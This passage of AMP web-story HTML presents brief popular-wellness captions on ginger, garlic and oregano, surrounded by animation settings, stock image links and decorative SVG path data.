src="https://cdn.coverr.co/videos/coverr-grilled-chicken-and-potatoes-1400/1080p.mp4"></amp-video></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_be4525a"><div class="_502176f mask" id="el-81df0afc-8bf0-4219-9111-71544bd81f33"><div class="_d4c4928 fill"></div></div></div><div class="_3ee9eef"><div id="anim-9ca0b769-80fa-4c8f-9416-40ce3e2fa2ba" class="_75da10d animation-wrapper"><div id="el-8a552d5e-e826-42ff-8b0e-cc720947b9bf" class="_8b14df4"><h3 class="_71989dc fill text-wrapper"><span><span class="_39cb588">Ginger</span></span></h3></div></div></div><div class="_2a33e17"><div id="anim-30e222d4-48f8-46c6-a0d0-9175d1665330" class="_75da10d animation-wrapper"><div id="el-9f6cddd9-fb02-4c1c-9e5c-46a7ba0f8fe3" class="_98f9c27"><p class="_d692365 fill text-wrapper"><span><span class="_f534894">With its spicy kick, ginger aids digestion and may reduce nausea and inflammation.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ed7e71ef-0a89-4e9c-a433-bb5fb7d0d08b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d19fc9e5-8eed-4c93-a50b-e272cb8f2541","keyframes":{"opacity":[0,1]},"delay":0,"duration":1000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ab1bec5c-4e4c-4320-94d1-b578a4e3b5c1","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-97a312fd-68ae-4f83-bfd2-4716d698cbed","keyframes":{"transform":["translate3d(0px, -100.04358%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fa06ecbb-f08f-4bb8-aa3e-e4f2c9c08c86","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-da4fb715-20f2-46ab-9df2-867929bcb59f","keyframes":{"transform":["translate3d(0px, 141.76806%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_74e5cc0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-80b664ed-f4b1-430c-83a3-291e0063754e"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a89999"><div id="anim-ab1bec5c-4e4c-4320-94d1-b578a4e3b5c1" class="_75da10d animation-wrapper"><div id="anim-97a312fd-68ae-4f83-bfd2-4716d698cbed" class="_d968b64 animation-wrapper"><div class="_89d52dd mask" id="el-1c5c2846-6764-478f-88e1-0251aa853078"><div data-leaf-element="true" class="_399a13d"><amp-img layout="fill" src="https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=6016&amp;h=4016&amp;fit=max" alt="flat lay photography of spices on plate" srcset="https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=6016&amp;h=4016&amp;fit=max 6016w, https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4812&amp;h=3212&amp;fit=max 4812w, https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3609&amp;h=2409&amp;fit=max 3609w, https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2406&amp;h=1606&amp;fit=max 2406w, https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1203&amp;h=803&amp;fit=max 1203w, https://images.unsplash.com/photo-1502741384106-56538427cde9?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw1fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_41e5f0a"><div id="anim-fa06ecbb-f08f-4bb8-aa3e-e4f2c9c08c86" class="_75da10d animation-wrapper"><div id="anim-da4fb715-20f2-46ab-9df2-867929bcb59f" class="_28396e8 animation-wrapper"><div id="el-45002d21-5703-4197-aea8-80748fe4bf6a" class="_5571629"><h3 class="_5f53cfa fill text-wrapper"><span><span class="_39cb588">Garlic:</span><span class="_f534894"> This pungent herb is a natural antibiotic, known for its heart-protective properties and ability to boost the immune system.</span></span></h3></div></div></div></div><div class="_c64421e"><div id="anim-d19fc9e5-8eed-4c93-a50b-e272cb8f2541" class="_75da10d animation-wrapper"><div id="el-039c0046-dd34-442c-a084-abe00e14d682" class="_89d52dd"><svg viewbox="0 0 58 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Green Curved Line</title><path d="M1.08797 3.49363C19.6676 0.748202 38.4117 0.551989 56.7743 2.91001C57.2697 2.96143 57.488 2.22379 57.0021 2.1403C38.576 -0.233129 19.7588 -0.0202542 1.11573 2.70976C0.614194 2.79433 0.586433 3.5782 1.08797 3.49363Z" fill="#235524" /></svg></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="493618e4-cd40-415e-8a53-3140875a239b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e89b3286-213f-476d-befa-224469e57af0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c91b2a21-c88d-4893-8739-ea78d5f94c88","keyframes":{"transform":["translate3d(0px, -99.66393%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-79f7d0d5-eba3-44e3-aa03-f2289f60f0b5","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e560b4b9-69f5-40c5-8669-7095a47c15a3","keyframes":{"transform":["translate3d(0px, 141.77778%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_46a14a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-6993c5e7-f701-4994-b34f-c1404508513d"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_b3e7740"><div id="anim-e89b3286-213f-476d-befa-224469e57af0" class="_75da10d animation-wrapper"><div id="anim-c91b2a21-c88d-4893-8739-ea78d5f94c88" class="_3e3a6ab animation-wrapper"><div class="_7023a00 mask" id="el-73bf1afa-a890-4a94-beb0-59081c84d03a"><div data-leaf-element="true" class="_26a7774"><amp-img layout="fill" src="https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3840&amp;h=5760&amp;fit=max" alt="top view photo of green leafed plants in pots" srcset="https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3840&amp;h=5760&amp;fit=max 3840w, https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3072&amp;h=4608&amp;fit=max 3072w, https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2304&amp;h=3456&amp;fit=max 2304w, https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1536&amp;h=2304&amp;fit=max 1536w, https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=768&amp;h=1152&amp;fit=max 768w, https://images.unsplash.com/photo-1533792344354-ed5e8fc12494?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxoZXJicyUyQmFuZCUyQnNwaWNlc3xlbnwwfHx8fDE2OTgzODMxNDV8MA&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d8c9007"><div class="_89d52dd mask" id="el-24ffa1af-87c7-461d-97e0-318bf1ab8b1f"><div data-leaf-element="true" class="_c87eddf"><amp-img layout="fill" src="https://wp.stories.google/static/19/images/templates/indoor-garden-oasis/page9_img2.jpg" alt="shallow focus photography of potted plants" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div><div class="_85cde7a"><div id="anim-79f7d0d5-eba3-44e3-aa03-f2289f60f0b5" class="_75da10d animation-wrapper"><div id="anim-e560b4b9-69f5-40c5-8669-7095a47c15a3" class="_dddc23e animation-wrapper"><div id="el-299fef66-21d1-473d-a135-034a6bf2b475" class="_90ecf1e"><p class="_2b29f04 fill text-wrapper"><span><span class="_4bee4d2">Oregano:</span><span class="_20036f4"> Packed with antioxidants, oregano supports a healthy immune system and has antibacterial properties.</span></span></p></div></div></div></div><div class="_5e5eecb"><div id="el-edcea37c-78d8-406b-b501-2bcb1110a3e9" class="_89d52dd"><svg viewbox="0 0 46 50" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Floral</title><path d="M7.18499 49.7447C7.10993 49.3876 7.10274 49.1657 7.15837 48.9236L7.21289 48.6865L7.37122 48.5167C7.4583 48.4234 7.56562 48.3202 7.60973 48.2874C7.65383 48.2546 7.71125 48.2029 7.73733 48.1725C7.76341 48.1421 7.84734 48.0842 7.92384 48.0439L8.06293 47.9707L8.11287 47.8381C8.14034 47.7651 8.19095 47.6507 8.22534 47.5839C8.25973 47.517 8.30137 47.4238 8.31787 47.3768C8.37646 47.2097 8.53525 46.9165 8.65909 46.7465C8.67057 46.7308 8.68634 46.6881 8.69413 46.6517C8.70192 46.6153 8.71887 46.582 8.73179 46.5777C8.74472 46.5734 8.75561 46.553 8.756 46.5324C8.75674 46.4933 8.83179 46.3391 8.92577 46.1834C9.00241 46.0565 9.07609 45.847 9.03988 45.859C9.02332 45.8645 9.00833 45.8796 9.00656 45.8925C8.99391 45.9853 8.62578 46.5135 8.56612 46.5244C8.38732 46.557 8.33443 46.1634 8.46852 45.7981C8.48561 45.7516 8.50621 45.6906 8.5143 45.6626C8.56337 45.4929 8.84781 45.1062 8.97095 45.0418C9.02112 45.0155 9.03788 44.9912 9.05396 44.9214C9.06503 44.8733 9.09095 44.7982 9.11154 44.7546C9.13213 44.7109 9.16744 44.6338 9.19001 44.5831C9.21258 44.5324 9.25185 44.4595 9.27728 44.421C9.39564 44.2417 9.45563 44.1365 9.46488 44.092C9.47042 44.0654 9.54628 43.9154 9.63344 43.7587C9.87743 43.3203 9.95358 43.1744 9.98045 43.094C9.99403 43.0533 10.0997 42.8713 10.2152 42.6896C10.4591 42.3057 10.5163 42.2102 10.6441 41.9731C10.6958 41.8772 10.8059 41.6917 10.8887 41.5609C10.9715 41.4302 11.0658 41.2812 11.0981 41.23C11.1305 41.1788 11.1939 41.0682 11.2391 40.9843C11.2842 40.9003 11.407 40.7183 11.5118 40.5798C11.6167 40.4413 11.7582 40.2464 11.8263 40.1468C11.8944 40.0471 11.9636 39.9484 11.9801 39.9274C12.072 39.8105 12.4317 39.2922 12.4304 39.2787C12.4179 39.1499 12.1631 39.4333 11.1489 40.7044C11.1115 40.7513 10.9674 40.9155 10.8288 41.0692C10.6902 41.2229 10.5731 41.3672 10.5685 41.3901C10.5639 41.4129 10.4437 41.583 10.3014 41.7681C10.1592 41.9533 10.0251 42.1425 10.0035 42.1887C9.9819 42.2348 9.8722 42.3922 9.75972 42.5384C9.64723 42.6845 9.53145 42.8483 9.50241 42.9023C9.43105 43.035 9.4347 43.0298 9.22132 43.2999C8.96896 43.6193 8.86849 43.7703 8.69506 44.0911C8.61458 44.2399 8.5347 44.3724 8.51755 44.3854C8.50039 44.3984 8.47816 44.4437 8.46814 44.4861C8.45812 44.5285 8.38034 44.6623 8.29531 44.7834C8.10441 45.0554 8.09709 45.0734 8.15342 45.1323C8.22151 45.2036 8.18537 45.4161 8.08025 45.5624C8.03533 45.625 7.9514 45.7655 7.89372 45.8746C7.70863 46.2248 7.57843 46.4213 7.53521 46.4156C7.4455 46.4037 7.42931 46.3584 7.48886 46.2861C7.52071 46.2475 7.54814 46.1957 7.54987 46.1711C7.55227 46.1371 7.54212 46.144 7.50746 46.1998C7.42723 46.3291 7.29659 46.3195 7.27078 46.1825C7.23896 46.0136 7.24055 45.9852 7.29072 45.828C7.39613 45.4976 7.68644 45.0987 7.89101 45.0031C8.02427 44.9409 8.10049 44.8469 8.28093 44.5224C8.45301 44.2129 8.58689 43.9994 8.69393 43.8636C8.75191 43.7901 8.77262 43.7475 8.75682 43.7344C8.74029 43.7207 8.76631 43.6741 8.84404 43.5781C9.03813 43.3385 9.25048 43.0585 9.28076 43.0021C9.39504 42.7895 9.47882 42.6644 9.63352 42.4752C9.73082 42.3562 9.83313 42.2138 9.86086 42.1588C9.88861 42.1037 10.0345 41.9055 10.1851 41.7182C10.3357 41.5309 10.4778 41.3436 10.5007 41.3019C10.5398 41.2312 10.8727 40.8137 11.7193 39.774C12.0539 39.363 12.0661 39.3452 11.9603 39.422C11.8846 39.4769 11.8233 39.5427 11.7696 39.6265C11.726 39.6944 11.6507 39.7951 11.6022 39.8503C11.5537 39.9055 11.4133 40.0687 11.2902 40.213C11.1429 40.3856 11.0495 40.4795 11.0173 40.4874C10.9791 40.4969 10.9478 40.534 10.8759 40.655C10.8243 40.7418 10.7056 40.8958 10.6072 41.0035C10.4256 41.2022 9.60927 42.1917 9.4138 42.4501C9.18362 42.7543 8.99154 43.0321 8.98235 43.0741C8.96917 43.1343 8.90205 43.2357 8.68356 43.5254C8.58053 43.662 8.48621 43.8037 8.47397 43.8403C8.46173 43.8769 8.39946 43.9771 8.3356 44.0629C8.20512 44.2382 8.11746 44.3652 7.96148 44.605C7.8821 44.727 7.82206 44.7951 7.72877 44.8692C7.65961 44.9241 7.60273 44.9829 7.60235 45C7.60197 45.017 7.57436 45.0651 7.54098 45.1068C7.5076 45.1485 7.44128 45.2922 7.3936 45.4261C7.30961 45.662 7.27649 45.7344 7.13736 45.9863C7.03599 46.1698 6.99568 46.2254 6.9507 46.2435C6.92793 46.2526 6.87666 46.2956 6.83676 46.339C6.63727 46.5559 6.35484 46.4185 6.41735 46.135C6.46218 45.9317 6.82969 45.4763 7.05256 45.348C7.1713 45.2796 7.24793 45.2103 7.46495 44.9749C7.72079 44.6975 7.77293 44.6323 7.88682 44.4474C7.91511 44.4015 7.99694 44.2849 8.06866 44.1883C8.14037 44.0917 8.24908 43.9335 8.31021 43.8367C8.37135 43.74 8.51089 43.5294 8.62031 43.3686C8.72973 43.2079 8.8737 42.9938 8.94021 42.8928C9.22373 42.4627 9.4824 42.1146 9.70229 41.8674C9.83155 41.7221 9.98986 41.527 10.0541 41.4339C10.1183 41.3408 10.2234 41.2159 10.2875 41.1563C10.3516 41.0968 10.7184 40.6773 11.1025 40.224C11.4866 39.7708 11.8159 39.3912 11.8343 39.3805C11.9584 39.3081 12.1602 39.0374 12.0669 39.0683C12.0122 39.0864 11.9645 39.0187 12.0008 38.9745C12.0209 38.9499 12.0223 38.9361 12.0042 38.9416C11.8928 38.9751 11.5572 38.6054 11.5757 38.4696C11.5777 38.455 11.5651 38.4311 11.5476 38.4164C11.4647 38.3468 11.3921 37.496 11.4542 37.3217C11.4806 37.2476 11.4328 37.2441 11.371 37.3157C11.1303 37.5947 10.9871 37.7199 10.626 37.9669C10.5171 38.0414 10.4104 38.1231 10.3889 38.1486C10.3673 38.1741 10.3361 38.1979 10.3196 38.2015C10.2944 38.207 10.2249 38.2543 10.1316 38.3294C10.121 38.3379 10.0386 38.3901 9.94843 38.4454C9.8583 38.5007 9.75034 38.5743 9.70854 38.609C9.66673 38.6437 9.58661 38.6955 9.5305 38.7241C9.47439 38.7527 9.41555 38.7916 9.39976 38.8107C9.38396 38.8297 9.34171 38.8609 9.30588 38.88C9.20052 38.9361 8.82419 39.1588 8.74429 39.2123C8.7038 39.2394 8.58047 39.3024 8.47022 39.3523C8.35997 39.4023 8.25903 39.456 8.24591 39.4718C8.23279 39.4876 8.20926 39.4987 8.19362 39.4965C8.17799 39.4942 8.14518 39.5165 8.12071 39.5459C8.09623 39.5754 8.05303 39.6016 8.02469 39.6041C7.99635 39.6066 7.9636 39.6201 7.9519 39.6342C7.94021 39.6483 7.91652 39.6616 7.89927 39.6637C7.88201 39.6659 7.77376 39.7193 7.65871 39.7824C7.31029 39.9736 7.19388 40.0079 7.01116 39.9732C6.89448 39.951 6.89106 39.8274 7.00585 39.7812C7.03805 39.7682 7.06425 39.7538 7.06408 39.749C7.06391 39.7443 7.12699 39.6902 7.20425 39.6288C7.2815 39.5674 7.47127 39.4164 7.62597 39.2932C7.87273 39.0968 8.12536 38.8452 8.43796 38.4847C8.52916 38.3795 8.86342 37.8148 8.93252 37.6491C8.94866 37.6105 8.9947 37.528 9.03484 37.4659C9.07498 37.4038 9.11155 37.3344 9.1161 37.3117C9.12066 37.2891 9.1446 37.2628 9.1693 37.2534C9.20078 37.2414 9.20748 37.2307 9.1917 37.2176C9.17503 37.2037 9.21252 37.1522 9.33594 37.0194L9.5027 36.8398L9.40596 36.8544C9.35275 36.8624 9.25588 36.8789 9.1907 36.8911C9.00221 36.9264 8.90529 36.9354 8.82205 36.9257C8.77936 36.9206 8.73195 36.9316 8.71668 36.95C8.68182 36.9919 8.4222 37.0397 8.40114 37.0081C8.39256 36.9951 8.3866 36.9955 8.3879 37.009C8.39175 37.0486 8.26172 37.0908 8.18493 37.0748C8.14583 37.0666 8.07045 37.0745 8.01742 37.0923C7.96439 37.1101 7.86767 37.128 7.80248 37.1321C7.7373 37.1361 7.67777 37.1469 7.67021 37.156C7.6497 37.1807 7.48122 37.1847 7.47887 37.1605C7.47776 37.1491 7.46522 37.1537 7.451 37.1708C7.43679 37.1879 7.39507 37.2046 7.35829 37.2078C7.32151 37.2111 7.25624 37.2285 7.21324 37.2465C7.17024 37.2645 7.10632 37.2714 7.0712 37.2617C7.03608 37.252 6.95705 37.2661 6.89558 37.2929C6.8341 37.3198 6.76831 37.3346 6.74937 37.3258C6.73043 37.3169 6.66919 37.3313 6.61329 37.3577C6.55738 37.3841 6.47648 37.4119 6.43351 37.4196C6.30386 37.4428 6.09051 37.5059 6.07393 37.5258C6.06538 37.5361 6.04969 37.5421 6.03908 37.539C6.00643 37.5297 5.66619 37.5952 5.65077 37.6137C5.64279 37.6233 5.60703 37.6323 5.57129 37.6337C5.53556 37.6351 5.50493 37.6463 5.50324 37.6588C5.50155 37.6712 5.48786 37.6796 5.47281 37.6774C5.45777 37.6752 5.34865 37.7169 5.23032 37.7701C5.112 37.8232 4.99481 37.8685 4.9699 37.8708C4.945 37.873 4.90803 37.8949 4.88774 37.9193C4.86745 37.9437 4.83151 37.96 4.80786 37.9556C4.74082 37.9429 4.56486 38.1164 4.49722 38.2618C4.42866 38.4092 4.28972 38.5034 4.24868 38.4303C4.23628 38.4082 4.20484 38.3641 4.17881 38.3322C4.10615 38.2432 4.05847 38.0746 4.09387 38.032C4.11082 38.0115 4.11673 37.9882 4.10701 37.9802C4.09728 37.9721 4.1173 37.9213 4.15149 37.8672C4.18569 37.8132 4.23407 37.7259 4.25901 37.6731C4.29176 37.6039 4.34371 37.5419 4.44613 37.4499C4.52412 37.3799 4.62134 37.2899 4.66218 37.2499C4.70302 37.21 4.75015 37.1728 4.7669 37.1672C4.78366 37.1616 4.85878 37.0968 4.93385 37.023C5.00891 36.9493 5.13582 36.8471 5.21587 36.7959C5.29592 36.7448 5.42787 36.6587 5.50909 36.6047C5.5903 36.5506 5.67722 36.495 5.70224 36.4811C5.79336 36.4304 6.09038 36.2327 6.15565 36.1793C6.19251 36.1492 6.24462 36.1144 6.27145 36.1019C6.29829 36.0895 6.39267 36.033 6.48119 35.9764C6.58437 35.9104 6.6492 35.8827 6.66183 35.8994C6.67746 35.9201 6.68154 35.9158 6.68134 35.879C6.68124 35.8531 6.69255 35.8342 6.70686 35.8363C6.721 35.8383 6.82096 35.7887 6.92899 35.7261C7.03702 35.6634 7.14547 35.6042 7.16998 35.5946C7.19449 35.5849 7.29116 35.5303 7.3848 35.4732C7.47844 35.4162 7.57722 35.3659 7.60431 35.3614C7.63141 35.357 7.762 35.3022 7.89453 35.2396C8.25755 35.0682 8.57579 34.9357 8.68485 34.9107C8.78677 34.8873 8.86514 34.8593 9.07606 34.7711C9.19939 34.7195 9.24563 34.7012 9.3397 34.6666C9.36506 34.6573 9.40171 34.6416 9.42115 34.6317C9.44059 34.6218 9.49583 34.6038 9.54391 34.5917C9.59198 34.5796 9.70181 34.543 9.78795 34.5104C9.8741 34.4778 10.0065 34.4344 10.0822 34.4139C10.1579 34.3934 10.2431 34.3648 10.2716 34.3503C10.3 34.3358 10.3675 34.3098 10.4215 34.2926C10.6947 34.2054 10.8894 34.145 11.1341 34.0716C11.2823 34.0271 11.446 33.9727 11.4979 33.9506C11.5497 33.9285 11.6001 33.9171 11.6098 33.9251C11.6195 33.9332 11.6794 33.9212 11.743 33.8984C11.8066 33.8757 11.888 33.8559 11.924 33.8546C11.96 33.8532 11.9973 33.8426 12.0069 33.8311C12.0165 33.8196 12.0506 33.8087 12.0827 33.8069C12.1148 33.8051 12.2306 33.7821 12.34 33.7558C12.4494 33.7294 12.5872 33.7042 12.6461 33.6997C12.705 33.6952 12.8035 33.6694 12.865 33.6423C12.97 33.5961 13.2416 33.5203 13.5475 33.4519C13.6215 33.4353 13.7163 33.4075 13.7579 33.39C13.846 33.3532 13.9344 33.3225 13.9589 33.3203C13.9684 33.3195 14.0268 33.29 14.0888 33.2547C14.1508 33.2194 14.2567 33.159 14.3242 33.1205C14.4181 33.067 14.452 33.0354 14.4688 32.9863C14.4843 32.9411 14.5185 32.9035 14.5843 32.8596C14.6357 32.8253 14.7352 32.7456 14.8054 32.6824C14.8756 32.6192 14.9701 32.5344 15.0153 32.4939C15.3152 32.2252 15.8249 31.5434 16.0484 31.1117C16.1396 30.9358 16.2383 30.7551 16.2678 30.7102C16.3638 30.5646 16.634 30.1362 16.7184 29.9959C16.7636 29.9206 16.8558 29.7842 16.9231 29.6926C16.9905 29.6011 17.0829 29.472 17.1286 29.4058C17.3083 29.1451 17.4801 28.9318 17.5855 28.8387C17.6462 28.785 17.7523 28.6814 17.8213 28.6086C17.8902 28.5357 18.0158 28.4057 18.1003 28.3197C18.5406 27.8716 18.7592 27.5199 18.6104 27.4991C18.493 27.4827 18.3528 27.1649 18.3727 26.9601C18.3785 26.9001 18.3797 26.7455 18.3754 26.6166C18.3618 26.2121 18.3777 25.9216 18.4234 25.7406C18.4351 25.6939 18.4383 25.6504 18.4304 25.6439C18.4226 25.6374 18.426 25.5869 18.438 25.5318C18.45 25.4767 18.4757 25.2603 18.4951 25.0508C18.5145 24.8413 18.5398 24.5921 18.5512 24.4969C18.5627 24.4017 18.5677 24.3012 18.5624 24.2736C18.5571 24.246 18.5591 24.2157 18.5669 24.2064C18.5747 24.197 18.5892 24.0847 18.5991 23.9568C18.6091 23.8288 18.622 23.7184 18.6279 23.7113C18.6656 23.6659 18.6264 23.5874 18.5726 23.6007C18.5084 23.6166 18.491 23.6329 18.5024 23.6666C18.516 23.7065 18.2897 23.9244 18.1857 23.9716C18.1324 23.9957 18.0771 24.0296 18.0626 24.047C18.0482 24.0643 18.015 24.0784 17.9889 24.0783C17.9627 24.0782 17.9286 24.0935 17.913 24.1122C17.8974 24.131 17.8683 24.1441 17.8483 24.1414C17.8283 24.1387 17.7825 24.1511 17.7465 24.1689C17.7106 24.1868 17.6725 24.1942 17.6619 24.1854C17.6513 24.1766 17.6267 24.1887 17.6071 24.2122C17.5503 24.2806 17.1865 24.2945 16.9411 24.2377C16.8178 24.2092 16.809 24.2113 16.7755 24.2763C16.7561 24.3141 16.7215 24.3734 16.6987 24.408C16.6318 24.5097 16.5161 24.7157 16.513 24.7387C16.5114 24.7503 16.4083 24.9023 16.2838 25.0764C16.0308 25.4303 16.0109 25.4606 15.9953 25.5147C15.9892 25.5357 15.9607 25.5972 15.9318 25.6513C15.903 25.7055 15.8668 25.7748 15.8514 25.8054C15.836 25.836 15.7942 25.9149 15.7585 25.9807C15.7229 26.0465 15.6771 26.1363 15.6568 26.1802C15.6366 26.2241 15.5963 